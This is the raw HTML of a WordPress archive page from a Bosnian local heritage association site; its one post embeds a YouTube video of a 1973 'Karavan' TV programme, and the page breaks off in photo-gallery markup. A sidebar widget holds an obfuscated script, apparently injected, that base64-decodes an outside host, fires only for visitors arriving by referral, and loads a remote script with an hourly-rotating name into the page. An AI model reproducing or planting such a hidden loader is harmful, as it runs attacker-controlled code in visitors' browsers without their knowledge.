<li class="page_item page-item-39 page_item_has_children"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/">Borač-zemlja Pavlovića</a>
<ul class='children'>
	<li class="page_item page-item-171 page_item_has_children"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/aktivnosti/">Aktivnosti</a>
	<ul class='children'>
		<li class="page_item page-item-408"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/aktivnosti/aktivisti-udruzenja-u-posjeti-srednjovjekovnom-gradu-borac/">AKTIVISTI UDRUŽENJA  U POSJETI SREDNJOVJEKOVNOM GRADU BORAČ</a></li>
	</ul>
</li>
	<li class="page_item page-item-167"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/ciljevi-udruzenja/">Ciljevi udruženja</a></li>
	<li class="page_item page-item-169"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/dostupne-objave/">Dostupne objave</a></li>
	<li class="page_item page-item-173"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/foto-video-galerija/">Foto-video galerija</a></li>
	<li class="page_item page-item-175"><a href="https://borac-mesici.com/index.php/borac-kroz-istoriju/ostalo/">Ostalo</a></li>
</ul>
</li>
<li class="page_item page-item-137 page_item_has_children"><a href="https://borac-mesici.com/index.php/mesici/">Mesići</a>
<ul class='children'>
	<li class="page_item page-item-161 page_item_has_children"><a href="https://borac-mesici.com/index.php/mesici/aktivnosti/">Aktivnosti</a>
	<ul class='children'>
		<li class="page_item page-item-404"><a href="https://borac-mesici.com/index.php/mesici/aktivnosti/akcija-uredjenja-oko-spomenika/">Akcija uređenja prostora oko spomenika</a></li>
	</ul>
</li>
	<li class="page_item page-item-153"><a href="https://borac-mesici.com/index.php/mesici/ciljevi-udruzenja/">Ciljevi udruženja</a></li>
	<li class="page_item page-item-155"><a href="https://borac-mesici.com/index.php/mesici/dostupne-objave/">Dostupne objave</a></li>
	<li class="page_item page-item-163"><a href="https://borac-mesici.com/index.php/mesici/foto-video-galerija/">Foto-video galerija</a></li>
	<li class="page_item page-item-165"><a href="https://borac-mesici.com/index.php/mesici/ostalo/">O Mesićima</a></li>
	<li class="page_item page-item-159"><a href="https://borac-mesici.com/index.php/mesici/pecine/">Pećine</a></li>
	<li class="page_item page-item-157"><a href="https://borac-mesici.com/index.php/mesici/sire-okruzenje/">Šire okruženje</a></li>
</ul>
</li>
<li class="page_item page-item-36 page_item_has_children"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/">O udruženju</a>
<ul class='children'>
	<li class="page_item page-item-140"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/clanovi-clanarina/">Članovi-članarina</a></li>
	<li class="page_item page-item-128"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/normativna-akta/">Normativna akta</a></li>
	<li class="page_item page-item-142"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/odluke/">Odluke</a></li>
	<li class="page_item page-item-126"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/organi-urduzenja/">Organi urduženja</a></li>
	<li class="page_item page-item-144"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/propisi/">Propisi</a></li>
	<li class="page_item page-item-111"><a href="https://borac-mesici.com/index.php/ciljevi-udruzenja/rijec-predsjednika/">Riječ predsjednika</a></li>
</ul>
</li>
<li class="page_item page-item-131 page_item_has_children"><a href="https://borac-mesici.com/index.php/adresa/">Adresa</a>
<ul class='children'>
	<li class="page_item page-item-146"><a href="https://borac-mesici.com/index.php/adresa/kontakt/">Kontakt</a></li>
	<li class="page_item page-item-150"><a href="https://borac-mesici.com/index.php/adresa/linkovi/">Linkovi</a></li>
	<li class="page_item page-item-148"><a href="https://borac-mesici.com/index.php/adresa/ziro-racun/">Žiro račun</a></li>
</ul>
</li>
<li class="page_item page-item-55"><a href="https://borac-mesici.com/index.php/galerija/">Galerija</a></li>
<li class="page_item page-item-42 page_item_has_children"><a href="https://borac-mesici.com/index.php/o-nama/">Širi zavičaj</a>
<ul class='children'>
	<li class="page_item page-item-257"><a href="https://borac-mesici.com/index.php/o-nama/gorazde/">Goražde</a></li>
	<li class="page_item page-item-263"><a href="https://borac-mesici.com/index.php/o-nama/pale/">Pale</a></li>
	<li class="page_item page-item-253"><a href="https://borac-mesici.com/index.php/o-nama/rogatica/">Rogatica</a></li>
	<li class="page_item page-item-261"><a href="https://borac-mesici.com/index.php/o-nama/rudo/">Rudo</a></li>
	<li class="page_item page-item-265"><a href="https://borac-mesici.com/index.php/o-nama/sarajevo/">Sarajevo</a></li>
	<li class="page_item page-item-259"><a href="https://borac-mesici.com/index.php/o-nama/sokolac/">Sokolac</a></li>
	<li class="page_item page-item-255"><a href="https://borac-mesici.com/index.php/o-nama/visegrad/">Višegrad</a></li>
</ul>
</li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Mesečne arhive: <span>jul 2021</span>					</h1>
				</header>

				
				
					
	<article id="post-14299" class="post-14299 post type-post status-publish format-standard hentry category-nekategorizovano">
		<header class="entry-header">
							<hgroup>
					<h2 class="entry-title"><a href="https://borac-mesici.com/index.php/2021/07/13/emisija-karavan-iz-1973-godine/" rel="bookmark">Емисија КАРАВАН из 1973 године</a></h2>
					<h3 class="entry-format">Izdvojeno</h3>
				</hgroup>
			
						<div class="entry-meta">
				<span class="sep">Objavljeno </span><a href="https://borac-mesici.com/index.php/2021/07/13/emisija-karavan-iz-1973-godine/" title="08:27" rel="bookmark"><time class="entry-date" datetime="2021-07-13T08:27:45+02:00">13. jula 2021.</time></a><span class="by-author"> <span class="sep"> od strane </span> <span class="author vcard"><a class="url fn n" href="https://borac-mesici.com/index.php/author/cifra/" title="Vidi sve članke od Cifra" rel="author">Cifra</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="&quot;Караван&quot; - емисија о Сокоцу и Рогатици снимана прије 4 деценије" width="584" height="329" src="https://www.youtube.com/embed/DG--6r6KJMg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Objavljeno pod</span> <a href="https://borac-mesici.com/index.php/category/nekategorizovano/" rel="category tag">Некатегоризовано</a>			</span>
																	
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-14299 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>jul 2021.</caption>
	<thead>
	<tr>
		<th scope="col" title="ponedeljak">P</th>
		<th scope="col" title="utorak">U</th>
		<th scope="col" title="sreda">S</th>
		<th scope="col" title="četvrtak">Č</th>
		<th scope="col" title="petak">P</th>
		<th scope="col" title="subota">S</th>
		<th scope="col" title="nedelja">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://borac-mesici.com/index.php/2021/07/13/" aria-label="Članak je objavljen 13. July 2021.">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Prethodnih i sledećih meseci" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://borac-mesici.com/index.php/2020/11/">&laquo; nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://borac-mesici.com/index.php/2025/11/">nov &raquo;</a></span>
	</nav></div></aside><aside id="block-2" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="bwp_gallery_slideshow-2" class="widget bwp_gallery_slideshow"><h3 class="widget-title">Photo Gallery Slideshow</h3><style id="bwg-style-0">  #bwg_container1_0 {
	/*visibility: hidden;*/
  }
  #bwg_container1_0 * {
	  -moz-user-select: none;
	  -khtml-user-select: none;
	  -webkit-user-select: none;
	  -ms-user-select: none;
	  user-select: none;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_wrap_0 {
	  background-color: #F2F2F2;
	  width: 200px;
	  height: 200px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_0 {
	  max-width: 200px;
	  max-height: 200px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_embed_0 {
	width: 200px;
	height: 200px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause_0 {
	background: transparent url("https://borac-mesici.com/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0 {
	color: #D6D6D6;
	font-size: 35px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0:hover {
	color: #BABABA;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right_0 {
	background: transparent url("https://borac-mesici.com/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0 {
	  background-color: #FFFFFF;
	  border-radius: 20px;
	  border: 0px none #FFFFFF;
	  box-shadow: ;
	  color: #D6D6D6;
	  height: 37px;
	  font-size: 12px;
	  width: 37px;
	  opacity: 1.00;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0:hover,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0:hover {
	  color: #BABABA;
  }
      #spider_slideshow_left-ico_0{
      left: -9999px;
    }
    #spider_slideshow_right-ico_0{
      left: -9999px;
    }
      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_container_0 {
	  bottom: 0px;
	  width: 200px;
	  height: 200px;
	  }
	  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_container_0 {
	  display: table;
	  height: 0px;
	  width: 200px;
	  bottom: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_0 {
	  left: 20px;
	  width: 160px;
	  /*z-index: 10106;*/
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnails_0 {
	  height: 0px;
	  left: 0px;
	  width: 154px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnail_0 {
	  border: 0px none #000000;
	  border-radius: 0;
	  height: 0px;
	  margin: 0px 2px 0 0 ;
	  width: 0px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_active_0 {
	  border: 0px solid #FFFFFF;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_deactive_0 {
    opacity: 1.00;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 {
	  background-color: #F2F2F2;
	  display: table-cell;
	  width: 20px;
	  left: 0;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0 {
	  background-color: #F2F2F2;
	  right: 0;
	  width: 20px;
	  display: table-cell;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0 i {
	  color: #BABABA;
	  font-size: 20px;
  }

  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_spun_0 {
	  text-align: left;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_spun_0 {
	  text-align: right;
	  vertical-align: top;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_spun_0 {
	  text-align: right;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_image_0 {
	  max-height: 90px;
	  max-width: 90px;
	  opacity: 0.30;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0:hover {
	  text-decoration: none;
	  margin: 4px;
	  position: relative;
	  z-index: 15;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_text_0 {
	  font-size: 16px;
	  font-family: Ubuntu;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 5px;
	  background-color: #000000;
	  padding: 0 0 0 0;
	  		margin: 5px;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 {
	  font-size: 14px;
	  font-family: Ubuntu;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 0;
	  background-color: #000000;
	  padding: 5px 10px 5px 10px;
	  bottom:16px;  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 * {
	text-decoration: none;
	color: #FFFFFF !important;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {
	  width: 12px;
	  height: 12px;
	  border-radius: 5px;
	  background: #F2D22E;
	  margin: 3px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_container_0 {
	  width: 200px;
	  bottom: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_thumbnails_0 {
	  height: 18px;
	  width: 1386px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_active_0 {
	  background: #FFFFFF;
	  border: 1px solid #000000;
  }
  </style>    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_slideshow"
         data-right-click-protection="0"
         data-bwg="0"
         data-current-url="https://borac-mesici.com/index.php/2021/07/"
         data-lightbox-url="https://borac-mesici.com/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&gallery_id=0&tag=0&theme_id=1&shortcode_id=0&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fborac-mesici.com%2Findex.php%2F2021%2F07%2F"
         data-gallery-id="0"
         data-popup-width="800"
         data-popup-height="500"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"
              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="slideshow"
              data-gallery-id="0"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="https://borac-mesici.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
              <div class="bwg_slideshow_image_wrap_0">
          <div class="bwg_slideshow_dots_container_0">
        <div class="bwg_slideshow_dots_thumbnails_0">
                      <span id="bwg_dots_0_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_active_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '0', '', '', 0)" image_id="16" image_key="0"></span>
                        <span id="bwg_dots_1_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '1', '', '', 0)" image_id="54" image_key="1"></span>
                        <span id="bwg_dots_2_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '2', '', '', 0)" image_id="77" image_key="2"></span>
                        <span id="bwg_dots_3_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '3', '', '', 0)" image_id="15" image_key="3"></span>
                        <span id="bwg_dots_4_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '4', '', '', 0)" image_id="53" image_key="4"></span>
                        <span id="bwg_dots_5_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '5', '', '', 0)" image_id="76" image_key="5"></span>
                        <span id="bwg_dots_6_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '6', '', '', 0)" image_id="14" image_key="6"></span>
                        <span id="bwg_dots_7_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '7', '', '', 0)" image_id="52" image_key="7"></span>
                        <span id="bwg_dots_8_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '8', '', '', 0)" image_id="75" image_key="8"></span>
                        <span id="bwg_dots_9_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '9', '', '', 0)" image_id="13" image_key="9"></span>
                        <span id="bwg_dots_10_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '10', '', '', 0)" image_id="51" image_key="10"></span>
                        <span id="bwg_dots_11_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '11', '', '', 0)" image_id="74" image_key="11"></span>
                        <span id="bwg_dots_12_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '12', '', '', 0)" image_id="12" image_key="12"></span>
                        <span id="bwg_dots_13_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '13', '', '', 0)" image_id="50" image_key="13"></span>
                        <span id="bwg_dots_14_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '14', '', '', 0)" image_id="73" image_key="14"></span>
                        <span id="bwg_dots_15_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '15', '', '', 0)" image_id="11" image_key="15"></span>
                        <span id="bwg_dots_16_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '16', '', '', 0)" image_id="49" image_key="16"></span>
                        <span id="bwg_dots_17_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '17', '', '', 0)" image_id="72" image_key="17"></span>
                        <span id="bwg_dots_18_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '18', '', '', 0)" image_id="10" image_key="18"></span>
                        <span id="bwg_dots_19_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '19', '', '', 0)" image_id="48" image_key="19"></span>
                        <span id="bwg_dots_20_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '20', '', '', 0)" image_id="71" image_key="20"></span>
                        <span id="bwg_dots_21_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '21', '', '', 0)" image_id="9" image_key="21"></span>
                        <span id="bwg_dots_22_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '22', '', '', 0)" image_id="47" image_key="22"></span>
                        <span id="bwg_dots_23_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '23', '', '', 0)" image_id="70" image_key="23"></span>
                        <span id="bwg_dots_24_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '24', '', '', 0)" image_id="8" image_key="24"></span>
                        <span id="bwg_dots_25_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '25', '', '', 0)" image_id="46" image_key="25"></span>
                        <span id="bwg_dots_26_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '26', '', '', 0)" image_id="69" image_key="26"></span>
                        <span id="bwg_dots_27_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '27', '', '', 0)" image_id="7" image_key="27"></span>
                        <span id="bwg_dots_28_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '28', '', '', 0)" image_id="45" image_key="28"></span>
                        <span id="bwg_dots_29_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '29', '', '', 0)" image_id="68" image_key="29"></span>
                        <span id="bwg_dots_30_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '30', '', '', 0)" image_id="6" image_key="30"></span>
                        <span id="bwg_dots_31_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '31', '', '', 0)" image_id="44" image_key="31"></span>
                        <span id="bwg_dots_32_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '32', '', '', 0)" image_id="67" image_key="32"></span>
                        <span id="bwg_dots_33_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '33', '', '', 0)" image_id="5" image_key="33"></span>
                        <span id="bwg_dots_34_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '34', '', '', 0)" image_id="43" image_key="34"></span>
                        <span id="bwg_dots_35_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '35', '', '', 0)" image_id="66" image_key="35"></span>
                        <span id="bwg_dots_36_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '36', '', '', 0)" image_id="4" image_key="36"></span>
                        <span id="bwg_dots_37_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '37', '', '', 0)" image_id="42" image_key="37"></span>
                        <span id="bwg_dots_38_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '38', '', '', 0)" image_id="65" image_key="38"></span>
                        <span id="bwg_dots_39_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '39', '', '', 0)" image_id="3" image_key="39"></span>
                        <span id="bwg_dots_40_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '40', '', '', 0)" image_id="41" image_key="40"></span>
                        <span id="bwg_dots_41_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '41', '', '', 0)" image_id="64" image_key="41"></span>
                        <span id="bwg_dots_42_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '42', '', '', 0)" image_id="2" image_key="42"></span>
                        <span id="bwg_dots_43_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '43', '', '', 0)" image_id="40" image_key="43"></span>
                        <span id="bwg_dots_44_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '44', '', '', 0)" image_id="63" image_key="44"></span>
                        <span id="bwg_dots_45_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '45', '', '', 0)" image_id="1" image_key="45"></span>
                        <span id="bwg_dots_46_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '46', '', '', 0)" image_id="39" image_key="46"></span>
                        <span id="bwg_dots_47_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '47', '', '', 0)" image_id="62" image_key="47"></span>
                        <span id="bwg_dots_48_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '48', '', '', 0)" image_id="38" image_key="48"></span>
                        <span id="bwg_dots_49_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '49', '', '', 0)" image_id="61" image_key="49"></span>
                        <span id="bwg_dots_50_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '50', '', '', 0)" image_id="37" image_key="50"></span>
                        <span id="bwg_dots_51_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '51', '', '', 0)" image_id="60" image_key="51"></span>
                        <span id="bwg_dots_52_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '52', '', '', 0)" image_id="36" image_key="52"></span>
                        <span id="bwg_dots_53_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '53', '', '', 0)" image_id="59" image_key="53"></span>
                        <span id="bwg_dots_54_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '54', '', '', 0)" image_id="35" image_key="54"></span>
                        <span id="bwg_dots_55_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '55', '', '', 0)" image_id="58" image_key="55"></span>
                        <span id="bwg_dots_56_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '56', '', '', 0)" image_id="34" image_key="56"></span>
                        <span id="bwg_dots_57_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '57', '', '', 0)" image_id="57" image_key="57"></span>
                        <span id="bwg_dots_58_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '58', '', '', 0)" image_id="33" image_key="58"></span>
